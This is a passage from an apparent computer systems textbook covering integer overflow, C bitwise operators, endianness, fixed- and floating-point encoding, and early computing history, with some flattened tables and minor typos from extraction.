4 + 5 (both positive) yields -7 (negative). Because the operands have the same sign and it doesn’t match the result’s sign, this operation overflows.
-
-3 - 8 is equivalent to -3 + -8 (both negative) and yields 5 (positive). Because the operands have the same sign and it doesn’t match the result’s sign, this operation overflows.
4.5.3. Overflow Summary
In general, integer overflow occurs when an arithmetic operation moves between the minimum and maximum values that its result can represent. If you’re ever in doubt about the rules for signed versus unsigned overflow, consider the minimum and maximum values of an N-bit sequence:
-
The minimum unsigned value is 0 (because unsigned encodings can’t represent negative numbers) and the maximum unsigned value is 2N-1 (because one bit sequence is reserved for zero). Therefore the discontinuity is between 2N-1 and 0.
-
The minimum signed value is -2N-1 (because half of the sequences are reserved for negative values) and the maximum is 2N-1-1 (because in the other half, one value is reserved for zero). Therefore, the discontinuity is between 2N-1-1 and -2N-1.
4.5.4. Overflow Consequences
While you may not run into integer overflow frequently, overflows have the potential to break programs in notable (and potentially devastating) ways.
For example, in 2014, PSY’s popular Gangnam Style music video threatened to overflow the 32-bit counter that YouTube used to track video hits. As a result, YouTube switched to using a 64-bit counter.
Another relatively harmless example shows up in the 1980 arcade game Pac-Man. The game’s developers used an unsigned eight-bit value to track the player’s progress through the game’s levels. As a result, if an expert player makes it beyond level 255 (the maximum value of an eight-bit unsigned integer), half of the board ends up glitching significantly, as shown in Figure 39.
A much more tragic example of overflow appears in the history of the Therac-25 radiation therapy machine of the mid 1980s. The Therac-25 suffered from several design problems, including one that incremented a truth flag variable rather than setting it to a constant. After enough uses, the flag overflowed, causing it to erroneously roll over to zero (false) and bypass safety mechanisms. The Therac-25 ultimately caused serious harm to (and in some cases killed) six patients.
4.6. Bitwise Operators
In addition to the standard arithmetic operations described earlier, CPUs also support operations that are uncommon outside of binary. These bitwise operators directly apply the behavior of logic gates to bit sequences, making them straightforward to implement efficiently in hardware. Unlike addition and subtraction, which programmers typically use to manipulate a variable’s numerical interpretation, programmers commonly use bitwise operators to modify specific bits in a variable. For example, a program might encode a certain bit position in a variable to hold a true/false meaning, and bitwise operations allow the program to manipulate the variable’s individual bits to change that specific bit.
4.6.1. Bitwise AND
The bitwise AND operator (&) evaluates two input bit sequences. For each
digit of the inputs, it outputs a 1 in the corresponding position of the output
if both inputs are 1 in that position. Otherwise, it outputs a 0 for the
digit. Table 19 shows the truth table for the bitwise AND of two
values, A and B.
| A | B | A & B |
|---|---|---|
0 |
0 |
0 |
0 |
1 |
0 |
1 |
0 |
0 |
1 |
1 |
1 |
For example, to bitwise AND 0b011010 with 0b110110, start by lining up the two sequences. Checking vertically through each digit, set the result of the column to 1 if both digits are 1. Otherwise, set the result of the column to 0:
011010
AND 110110 Only digits 1 and 4 are 1's in BOTH inputs, so
Result: 010010 those are the only digits set to 1 in the output.
To perform a bitwise AND in C, place C’s bitwise AND operator (&) between two
operand variables. Here’s the same example again, performed in C:
int x = 26;
int y = 54;
printf("Result: %d\n", x & y); // Prints 18|
Bitwise Operations versus Logical Truth Operations
Be careful not to conflate bitwise operators with logical truth operators. Despite having similar names (AND, OR, NOT, etc.), the two are not the same:
Note that C often uses similar (but slightly different) operators to distinguish
between the two. For example, you can indicate bitwise AND and bitwise OR
using a single |
4.6.2. Bitwise OR
The bitwise OR operator (|) behaves like the bitwise AND operator except that
it outputs a 1 for a digit if either or both of the inputs is 1 in the
corresponding position. Otherwise, it outputs a 0 for the digit.
Table 20 shows the truth table for the bitwise OR of two values, A and
B.
| A | B | A | B |
|---|---|---|
0 |
0 |
0 |
0 |
1 |
1 |
1 |
0 |
1 |
1 |
1 |
1 |
For example, to bitwise OR 0b011010 with 0b110110, start by lining up the two sequences. Checking vertically through each digit, set the result of the column to 1 if either digit is 1:
011010
OR 110110 Only digit 0 contains a 0 in both inputs, so it's
Result: 111110 the only digit not set to 1 in the result.
To perform a bitwise OR in C, place C’s bitwise OR operator (|) between two
operands. Here’s the same example again, performed in C:
int x = 26;
int y = 54;
printf("Result: %d\n", x | y); // Prints 624.6.3. Bitwise XOR (Exclusive OR)
The bitwise XOR operator (^) behaves like the bitwise OR operator except that
it outputs a 1 for a digit only if exactly one (but not both) of the inputs
is 1 in the corresponding position. Otherwise, it outputs a 0 for the digit.
Table 21 shows the truth table for the bitwise XOR of two values, A and
B.
| A | B | A ^ B |
|---|---|---|
0 |
0 |
0 |
0 |
1 |
1 |
1 |
0 |
1 |
1 |
1 |
0 |
For example, to bitwise XOR 0b011010 with 0b110110, start by lining up the two sequences. Checking vertically through each digit, set the result of the column to 1 if only one digit is 1:
011010
XOR 110110 Digits 2, 3, and 6 contain a 1 in exactly one of
Result: 101100 the two inputs.
To perform a bitwise XOR in C, place C’s bitwise XOR operator (^) between two
operands. Here’s the same example again, performed in C:
int x = 26;
int y = 54;
printf("Result: %d\n", x ^ y); // Prints 444.6.4. Bitwise NOT
The bitwise NOT operator (~) operates on just one operand. For each bit in
the sequence, it simply flips the bit such that a zero becomes a one or vice
versa. Table 22 shows the truth table for the bitwise NOT operator.
| A | ~ A |
|---|---|
0 |
1 |
1 |
0 |
For example, to bitwise NOT 0b011010, invert the value of each bit:
NOT 011010 Result: 100101
To perform a bitwise NOT in C, place a tilde character (~) in front of an
operand. Here’s the same example again, performed in C:
int x = 26;
printf("Result: %d\n", ~x); // Prints -27|
Bitwise NOT vs. Negation
Note that all modern systems represent integers using two’s complement, so bitwise NOT isn’t quite the same as negation. Bitwise NOT only flips the bits and doesn’t add one. |
4.6.5. Bit Shifting
Another important bitwise operation involves shifting the position of an
operand’s bits either to the left (<<) or to the right (>>). Both the left
and right shifting operators take two operands: the bit sequence to shift and
the number of places it should be shifted.
Shifting Left
Shifting a sequence to the left by N places moves each of its bits to the left N times, appending new zeros to the right side of the sequence. For example, shifting the eight-bit sequence 0b00101101 to the left by two produces 0b10110100. The two zeros at the right are appended to end of the sequence, since the result still needs to be an eight-bit sequence.
In the absence of overflow, shifting to the left increases the value of the result because bits move toward digits that contribute larger powers of two to the value of the number. However, with a fixed number of bits, any bits that shift into positions beyond the maximum capacity of the number get truncated. For example, shifting the eight-bit sequence 0b11110101 (unsigned interpretation 245) to the left by one produces 0b11101010 (unsigned interpretation 234). Here, the truncation of the high-order bit that shifted out makes the result smaller.
To perform a left bit shift in C, place two less-than characters (<<) between
a value and the number of places to shift that value:
int x = 13; // 13 is 0b00001101
printf("Result: %d\n", x << 3); // Prints 104 (0b01101000)Shifting Right
Shifting to the right is similar to left shifting — any bits that are shifted out of a variable’s capacity (e.g., off the end to the right) disappear due to truncation. However, right shifting introduces an additional consideration: the new bits prepended to the left side of the result may need to be either all zeros or all ones depending on the type of the variable being shifted and its high-order bit value. Conceptually, the choice to prepend zeros or ones resembles that of sign extension. Thus, there exist two distinct variants of right shifting:
-
A logical right shift always prepends zeros to the high-order bits of the result. Logical shifting is used to shift unsigned variables, since a leading 1 in the most significant bit of an unsigned value isn’t intended to mean that the value is negative. For example, shifting 0b10110011 to the right by two using a logical shift yields 0b00101100.
-
An arithmetic right shift prepends a copy of the shifted value’s most significant bit into each of the new bit positions. Arithmetic shifting applies to signed variables, for which it’s important to preserve the signedness of the high-order bits. For example, shifting 0b10110011 to the right by two using an arithmetic shift yields 0b11101100.
Fortunately, when programming in C, you don’t typically need to worry about the
distinction if you’ve declared your variables properly. If your program
includes a right shift operator (>>), virtually every C compiler will
automatically perform the appropriate type of shifting according to the type of
the shifting variable. That is, if the shifting variable was declared with the
unsigned qualifier, the compiler will perform a logical shift. Otherwise, it
will perform an arithmetic shift.
|
C Right Shift Example Program
You can test the behavior of right shifting with a small example program like this one: This program declares two 32-bit integers: one as an unsigned integer
( $ ./a.out 000FF000 FFFFF000 Because a leading 1 doesn’t indicate "negative" for the unsigned |
4.7. Integer Byte Order
So far, this chapter has described several schemes for encoding numbers with
bits, but it hasn’t mentioned how the values are organized in memory. For
modern systems, the smallest addressable unit of memory is a byte, which
consists of eight bits. Consequently, to store a one-byte value (e.g., a
variable of type char) starting at address X, you don’t really have any
options — just store the byte at location X.
However, for multibyte values (e.g., variables of type short or int), the
hardware has more options for assigning a value’s bytes to memory addresses.
For example, consider a two-byte short variable s whose bytes are labeled A
(containing the high-order bits of s) and B (containing the low-order bits of
s). When a system is asked to store a short like s at address X (i.e.,
in addresses X and X+1), it must define which byte of the variable (A or B)
should occupy which address (X or X+1). Figure 40 shows the two
options for storing s in memory.

The byte order (or endianness) of a system defines how its hardware assigns the bytes of a multibyte variable to consecutive memory addresses. Although byte order is rarely an issue for programs that only run on a single system, it might appear surprising if one of your programs attempts to print bytes one at a time or if you’re examining variables with a debugger.
For example, consider the following program:
#include <stdio.h>
int main(int argc, char **argv) {
// Initialize a four-byte integer with easily distinguishable byte values
int value = 0xAABBCCDD;
// Initialize a character pointer to the address of the integer.
char *p = (char *) &value;
// For each byte in the integer, print its memory address and value.
int i;
for (i = 0; i < sizeof(value); i++) {
printf("Address: %p, Value: %02hhX\n", p, *p);
p += 1;
}
return 0;
}This program allocates a four-byte integer and initializes the bytes, in
order from most to least significant, to the hexadecimal values 0xAA, 0xBB,
0xCC, and 0xDD. It then prints the bytes one at a time starting from the
base address of the integer. You’d be forgiven for expecting the bytes to
print in alphabetical order. However, commonly used CPU architectures (i.e.,
x86 and most ARM hardware) print the bytes in reverse order when executing the example
program:
$ ./a.out Address: 0x7ffc0a234928, Value: DD Address: 0x7ffc0a234929, Value: CC Address: 0x7ffc0a23492a, Value: BB Address: 0x7ffc0a23492b, Value: AA
x86 CPUs store integers in a little-endian format — from the least-significant byte ("little end") to the most-significant byte in consecutive addresses. Other big-endian CPU architectures store multibyte integers in the opposite order. Figure Figure 41 depicts a four-byte integer in the (a) big-endian and (b) little-endian layouts.

The seemingly strange "endian" terminology originates from Jonathan Swift’s satirical novel Gulliver’s Travels (1726)1. In the story, Gulliver finds himself among two empires of six-inch-tall people who are fighting a war over the proper method for breaking eggs. The "big-endian" empire of Blefuscu cracks the large end of their eggs, whereas people in the "little-endian" empire of Lilliput crack the small end.
In the computing world, whether a system is big-endian or little-endian typically affects only programs that communicate across machines (e.g., over a network). When communicating data between systems, both systems must agree on the byte order for the receiver to properly interpret the value. In 1980, Danny Cohen authored a note to the Internet Engineering Task Force (IETF) titled On Holy Wars and a Plea for Peace 2. In that note, Cohen adopts Swift’s "endian" terminology and suggests that the IETF adopts a standard byte order for network transmissions. The IETF eventually adopted big-endian as the "network byte order" standard.
The C language provides two libraries that allow a program to reorder an integer’s bytes3,4 for communication purposes.
4.7.1. References
-
Jonathan Swift. Gulliver’s Travels. http://www.gutenberg.org/ebooks/829
-
Danny Cohen. On Holy Wars and a Plea for Peace. https://www.ietf.org/rfc/ien/ien137.txt
4.8. Real Numbers in Binary
While this chapter mainly focuses on binary integer representations, programmers often need to store real numbers, too. Storing real numbers is inherently difficult, and no binary encoding represents real values with perfect precision. That is, for any binary encoding of real numbers, there exist values that cannot be represented exactly. Irrational values like pi clearly can’t be represented precisely, since their representation never terminates. Given a fixed number of bits, binary encodings still can’t represent some rational values within their range.
Unlike integers, which are countably infinite, the set of real numbers is uncountable. In other words, even for a narrow range of real values (e.g., between zero and one), the set of values within that range is so large that we can’t even begin to enumerate them. Thus, real number encodings typically store only approximations of values that have been truncated to a predetermined number of bits. Given enough bits, the approximations are typically precise enough for most purposes, but be careful when writing applications that cannot tolerate rounding.
The remainder of this section briefly describes two methods for representing real numbers in binary: fixed-point, which extends the binary integer format, and floating-point, which represents a large range of values at the cost of some extra complexity.
4.8.1. Fixed-Point Representation
In a fixed-point representation, the position of a value’s binary point remains fixed and cannot be changed. Like a decimal point in a decimal number, the binary point indicates where the fractional portion of the number begins. The fixed-point encoding rules resemble the unsigned integer representation, with one major exception: the digits after the binary point represent powers of two raised to a negative value. For example, consider the eight-bit sequence 0b000101.10 in which the first six bits represent whole numbers, and the remaining two bits represent the fractional part. Figure 42 labels the digit positions and their individual interpretations.

Applying the formula for converting 0b000101.10 to decimal shows:
More generally, with two bits after the binary point, the fractional portion of a number holds one of four sequences: 00 (.00), 01 (.25), 10 (.50), or 11 (.75). Thus, two fractional bits allow a fixed-point number to represent fractional values that are precise to 0.25 (2-2). Adding a third bit increases the precision to 0.125 (2-3), and the pattern continues similarly, with N bits after the binary point enabling 2-N precision.
Because the number of bits after the binary point remains fixed, some computations with fully precise operands may produce a result that requires truncation (rounding). Consider the same eight-bit fixed-point encoding from the previous example. It precisely represents both 0.75 (0b000000.11) and 2 (0b000010.00). However, it cannot precisely represent the result of dividing 0.75 by 2: the computation should produce 0.375, but storing it would require a third bit after the binary point (0b000000.011). Truncating the rightmost 1 enables the result to fit within the specified format, but it yields a rounded result of 0.75 / 2 = 0.25. In this example, the rounding is egregious due to the small number of bits involved, but even longer bit sequences will require truncation at some point.
Even worse, rounding errors compound over the course of intermediate calculations, and in some cases the result of a sequence of computations might vary according to the order in which they’re performed. For example, consider two arithmetic sequences under the same eight-bit fixed-point encoding described earlier:
-
(0.75 / 2) * 3 = 0.75 -
(0.75 * 3) / 2 = 1.00
Note that the only difference between the two is the order of the multiplication and division operations. If no rounding were necessary, both computations should produce the same result (1.125). However, due to truncation occurring at different locations in the arithmetic, they produce different results:
-
Proceeding from left to right, the intermediate result (
0.75 / 2) gets rounded to 0.25 and ultimately produces 0.75 when multiplied by 3. -
Proceeding from left to right, the intermediate computation (
0.75 * 3) precisely yields 2.25 without any rounding. Dividing 2.25 by 2 rounds to a final result of 1.
In this example, just one additional bit for the 2-3 place allows the example to succeed with full precision, but the fixed-point position we chose only allowed for two bits after the binary point. All the while, the high-order bits of the operands went entirely unused (digits d2 through d5 were never set to 1). At the cost of extra complexity, an alternative representation (floating-point) allows the full range of bits to contribute to a value regardless of the split between whole and fractional parts.
4.8.2. Floating-Point Representation
In a floating-point representation, a value’s binary point is not fixed into a predefined position. That is, the interpretation of a binary sequence must encode how it’s representing the split between the whole and fractional parts of a value. While the position of the binary point could be encoded in many possible ways, this section focuses on just one, the Institute of Electrical and Electronics Engineers (IEEE) standard 754. Almost all modern hardware follows the IEEE 754 standard to represent floating-point values.

Figure 43 illustrates the IEEE 754 interpretation of a 32-bit
floating-point number (C’s float type). The standard partitions the bits
into three regions:
-
The low-order 23 bits (digits d22 through d0) represent the significand (sometimes called the mantissa). As the largest region of bits, the significand serves as the foundation for the value, which ultimately gets altered by multiplying it according to the other bit regions. When interpreting the significand, its value implicitly follows a 1 and binary point. The fractional portion behaves like the fixed-point representation described in the previous section.
For example, if the bits of the significand contain 0b110000…0000, the first bit represents 0.5 (1 × 2-1), the second bit represents 0.25 (1 × 2-2), and all the remaining bits are zeros, so they don’t affect the value. Thus, the significand contributes 1.(0.5 + 0.25), or 1.75.
-
The next eight bits (digits d30 through d23) represent the exponent, which scales the significand’s value to provide a wide representable range. The significand gets multiplied by 2exponent - 127, where the 127 is a bias that enables the float to represent both very large and very small values.
-
The final high-order bit (digit d31) represents the sign bit, which encodes whether the value is positive (0) or negative (1).
As an example, consider decoding the bit sequence 0b11000001101101000000000000000000. The significand portion is 01101000000000000000000, which represents 2-2 + 2-3 + 2-5 = 0.40625, so the signifcand region contributes 1.40625. The exponent is 10000011, which represents the decimal value 131, so the exponent contributes a factor of 2(131-127) (16). Finally, the sign bit is 1, so the sequence represents a negative value. Putting it all together, the bit sequence represents:
1.40625 × 16 × -1 = -22.5
While clearly more complex than the fixed-point scheme described earlier, the IEEE floating-point standard provides additional flexibility for representing a wide range of values. Despite the flexibility, a floating-point format with a constant number of bits still can’t precisely represent every possible value. That is, like fixed-point, rounding problems similarly affect floating-point encodings.
4.8.3. Rounding Consequences
While rounding isn’t likely to ruin most of the programs you write, real number rounding errors have occasionally caused some high-profile system failures. During the Gulf War in 1991, a rounding error caused an American Patriot missile battery to fail to intercept an Iraqi missile. The missile killed 28 soldiers and left many others wounded. In 1996, the European Space Agency’s first launch of the Ariane 5 rocket exploded 39 seconds after taking off. The rocket, which borrowed much of its code from the Ariane 4, triggered an overflow when attempting to convert a floating-point value into an integer value.
4.9. Summary
This chapter examined how modern computers represent information using bits and bytes. An important takeaway is that a computer’s memory stores all information as binary 0’s and 1’s — it’s up to programs or the people running them to interpret the meaning of those bits. This chapter primarily focused on integer representations, beginning with unsigned (non-negative) integers before considering signed integers.
Computer hardware supports a variety of operations on integers, including the familiar addition, subtraction, multiplication, and division. Systems also provide bitwise operations like bitwise AND, OR, NOT, and shifting. When performing any operation, consider the number of bits used to represent the operands and result. If the storage space allocated to the result isn’t large enough, an overflow may misrepresent the resulting value.
Finally, this chapter explored common schemes for representing real numbers in binary, including the standard IEEE 754 standard. Note that when representing floating-point values, we sacrifice precision for increased flexibility (i.e., the ability to move the decimal point).
4.10. Exercises
-
What are the decimal and hexadecimal representations for the value 0b01001010?
-
What are the binary and hexadecimal representations for the value 389?
-
As a five-armed creature, Sally the starfish prefers to represent numbers using a base 5 number system. If Sally gives you the base 5 number 1423, what is the equivalent decimal value?
-
Early Access Interactive Number Conversion Questions
Solutions
If your browser supports hidden solutions, click here to reveal them.
-
0b01001010 in decimal is:
In hexadecimal, it’s:
0100 1010 4 A -> 0x4A
-
Converting 389 to decimal…
Using powers of two:
-
256 fits into 389, so d8 should be a 1. That leaves 389 - 256 = 133.
-
128 fits into 133, so d7 should be a 1. That leaves 133 - 128 = 5.
-
64 does not fit into 5, so d6 should be a 0.
-
32 does not fit into 5, so d5 should be a 0.
-
16 does not fit into 5, so d4 should be a 0.
-
8 does not fit into 5, so d3 should be a 0.
-
4 fits into 5, so d2 should be a 1. That leaves 6 - 5 = 1.
-
2 fits does not fit into 1, so d1 should be a 0.
-
1 fits into 1, so d0 should be a 1. That leaves 1 - 1 = 0.
Thus, decimal 389 corresponds to 0b110000101.
Using repeated division:
-
389 is odd, so d0 should be a 1.
-
389 / 2 = 194, which is even, so d1 should be a 0.
-
194 / 2 = 97, which is odd, so d2 should be a 1.
-
97 / 2 = 48, which is even, so d3 should be a 0.
-
48 / 2 = 24, which is even, so d4 should be a 0.
-
24 / 2 = 12, which is even, so d5 should be a 0.
-
12 / 2 = 6, which is even, so d6 should be a 0.
-
6 / 2 = 3, which is odd, so d7 should be a 1.
-
3 / 2 = 1, which is odd, so d8 should be a 1.
-
1 / 2 = 0, so any digit numbered nine or above will be 0.
Thus, decimal 389 corresponds to 0b110000101.
Converting to hexadecimal:
0001 1000 0101 1 8 5 -> 0x185
-
-
1423 in base 5 converted to decimal is:
5. What von Neumann Knew: Computer Architecture
The term computer architecture may refer to the entire hardware level of the computer. However, it is often used to refer to the design and implementation of the digital processor part of the computer hardware, and we focus on the computer processor architecture in this chapter.
The central processing unit (CPU, or processor) is the part of the computer that executes program instructions on program data. Program instructions and data are stored in the computer’s random access memory (RAM). A particular digital processor implements a specific instruction set architecture (ISA), which defines the set of instructions and their binary encoding, the set of CPU registers, and the effects of executing instructions on the state of the processor. There are many different ISAs, including SPARC, IA32, MIPS, ARM, ARC, PowerPC, and x86 (the latter including IA32 and x86-64). A microarchitecture defines the circuitry of an implementation of a specific ISA. Microarchitecture implementations of the same ISA can differ as long as they implement the ISA definition. For example, Intel and AMD produce different microprocessor implementations of IA32 ISA.
Some ISAs define a reduced instruction set computer (RISC), and others define a complex instruction set computer (CISC). RISC ISAs have a small set of basic instructions that each execute quickly; each instruction executes in about a single processor clock cycle, and compilers combine sequences of several basic RISC instructions to implement higher-level functionality. In contrast, a CISC ISA’s instructions provide higher-level functionality than RISC instructions. CISC architectures also define a larger set of instructions than RISC, support more complicated addressing modes (ways to express the memory locations of program data), and support variable-length instructions. A single CISC instruction may perform a sequence of low-level functionality and may take several processor clock cycles to execute. This same functionality would require multiple instructions on a RISC architecture.
All modern processors, regardless of their ISA, adhere to the von Neumann architecture model. The general-purpose design of the von Neumann architecture allows it to execute any type of program. It uses a stored-program model, meaning that the program instructions reside in computer memory along with program data, and both are inputs to the processor.
This chapter introduces the von Neumann architecture and the ancestry and components that underpin modern computer architecture. We build an example digital processor (CPU) based on the von Neumann architecture model, design a CPU from digital circuits that are constructed from logic gate building blocks, and demonstrate how the CPU executes program instructions.
References
-
ACM A. M. Turing Award Winners. https://amturing.acm.org/
-
"Pioneers of Modern Computer Architecture Receive ACM A.M. Turing Award", ACM Media Center Notice, March 2018. https://www.acm.org/media-center/2018/march/turing-award-2017
5.1. The Origin of Modern Computing Architectures
When tracing the ancestry of modern computing architecture, it is tempting to consider that modern computers are part of a linear chain of successive transmutations, with each machine simply an improvement of the one that previously existed. While this view of inherited improvements in computer design may hold true for certain classes of architecture (consider the iterative improvements of the iPhone X from the original iPhone), the root of the architectural tree is much less defined.
From the 1700s until the early 1900s, mathematicians served as the first human computers for calculations related to applications of science and engineering1. The word "computer" originally referred to "one who computes". Women mathematicians often served in the role of computer. In fact, the use of women as human computers was so pervasive that computational complexity was measured in "kilo-girls", or the amount of work a thousand human computers could complete in one hour2. Women were widely considered to be better at doing mathematical calculations than men, as they tended to be more methodical. Women were not allowed to hold the position of engineer. As such, they were relegated to more "menial" work, such as computing complex calculations.
The first general-purpose digital computer, the Analytical Engine, was designed by British mathematician Charles Babbage, who is credited by some as the father of the computer. The Analytical Engine was an extension of his original invention, the Difference Engine, a mechanical calculator that was capable of calculating polynomial functions. Ada Lovelace, who perhaps should be known as the mother of computing, was the very first person to develop a computer program and the first to publish an algorithm that could be computed using Charles Babbage’s Analytical Engine. In her notes is included her recognition of the general-purpose nature of the Analytical Engine: "[t]he Analytical Engine has no pretensions whatever to originate anything. It can do whatever we know how to order it to perform.3" However, unlike modern computers, the Analytical Engine was a mechanical device and was only partially built. Most of the designers of what became the direct forerunners to the modern computer were unaware of the work of Babbage and Lovelace when they developed their own machines.
Thus, it is perhaps more accurate to think about modern computer architecture rising out of a primordial soup of ideas and innovations that arose in the 1930s and 1940s. For example, in 1937, Claude Shannon, a student at MIT, wrote what would go on to be perhaps the most influential masters thesis of all time. Drawing upon the work of George Boole (the mathematician who developed Boolean algebra), Shannon showed that Boolean logic could be applied to circuits and could be used to develop electrical switches. This would lead to the development of the binary computing system, and much of future digital circuit design. While men would design many early electronic computers, women (who were not allowed to be engineers) became programming pioneers, leading the design and development of many early software innovations, such as programming languages, compilers, algorithms, and operating systems.
A comprehensive discussion of the rise of computer architecture is not possible in this book (see Turing’s Cathedral4 by George Dyson and The Innovators6 by Walter Isaacson for more detailed coverage); however, we briefly enumerate several significant innovations that occurred in the 1930s and 1940s that were instrumental in the rise of modern computer architecture.
5.1.1. The Turing Machine
In 1937, British mathematician Alan Turing proposed7 the "Logical Computing Machine", a theoretical computer. Turing used this machine to prove that there exists no solution to the decision problem (in German, the Entscheidungsproblem), posed by the mathematicians David Hilbert and Wilhelm Ackermann in 1928. The decision problem is an algorithm that takes a statement as input and determines whether the statement is universally valid. Turing proved that no such algorithm exists by showing that the halting problem (will machine X halt on input y?) was undecidable for Turing’s machine. As part of this proof, Turing described a universal machine that is capable of performing the tasks of any other computing machine. Alonzo Church, Turing’s dissertation advisor at Princeton University, was the first to refer to the logical computing machine as the Turing machine, and its universal form as the universal Turing machine.
Turing later returned to England and served his country as part of the code breaking unit in Bletchley Park during World War II. He was instrumental in the design and construction of the Bombe, an electromechanical device that helped break the cipher produced by the Enigma machine, which was commonly used by Nazi Germany to protect sensitive communication during World War II.
After the war, Turing designed the automatic computing engine (ACE). The ACE was a stored-program computer, meaning that both the program instructions and its data are loaded into the computer memory and run by the general-purpose computer. His paper, published in 1946, is perhaps the most detailed description of such a computer8.
5.1.2. Early Electronic Computers
World War II accelerated much of the development of early computers. However, due to the classified nature of military operations in World War II, many of the details of innovations that occurred as a result of the frenetic activity during the war was not publicly acknowledged until years later. A good example of this is Colossus, a machine designed by British engineer Tommy Flowers to help break the Lorenz cipher, which was used by Nazi Germany to encode high-level intelligence communication. Some of Alan Turing’s work aided in its design. Built in 1943, Colossus is arguably the first programmable, digital, and fully electronic computer. However, it was a special-purpose computer, designed specifically for code breaking. The Women’s Royal Naval Service (WRNS, known as the "Wrens") served as operators of Colossus. In spite of the General Report of the Tunny14 noting that several of the Wrens showed ability in cryptographic work, none of them were given the position of cryptographer, and instead were delegated more menial Colossus operation tasks5,15.
